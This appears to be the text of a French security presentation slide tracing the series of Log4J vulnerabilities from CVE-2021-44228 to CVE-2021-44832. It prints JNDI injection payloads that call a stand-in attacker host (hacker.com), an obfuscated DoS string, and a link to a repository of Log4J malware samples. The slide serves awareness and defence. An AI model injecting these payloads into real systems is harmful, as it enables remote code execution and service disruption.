 Failles / Bulletins / Advisories
Applications / Framework / … (principales failles)
Lo4J, c'est « un jour sans fin / Groundhog Day »
● Chronologie des vulnérabilités :
○ 2.14, RCE (CVE-2021-44228) ${jndi:ldap://hacker.com:389/a}
○ 2.15, RCE (CVE-2021-45046) ${jndi:ldap://127.0.0.1#hacker.com:389/a}
○ 2.16, DoS (CVE-2021-45105) {${::-${::-$.${::-j}}}}
○ 2.17, RCE (CVE-2021-44832) ajout JNDI dans les JDBCAppender
■ Si l'attaquant peut modifier le fichier de configuration 🤔
Well it's Groundhog Day...
● Log4J 1.x peut être vulnérable à "quelque chose" si JMSSink est utilisé
https://twitter.com/ceki/status/1469449618316533762?s=20
● Références MITRE ATT&CK :
○ Accès initial -> T1190 https://attack.mitre.org/techniques/T1190/
○ Post-exploitation -> T1210 https://attack.mitre.org/techniques/T1210/
● La liste des malwares trouvés dans la nature chez vx-underground
https://samples.vx-underground.org/samples/Families/Log4J%20Malware/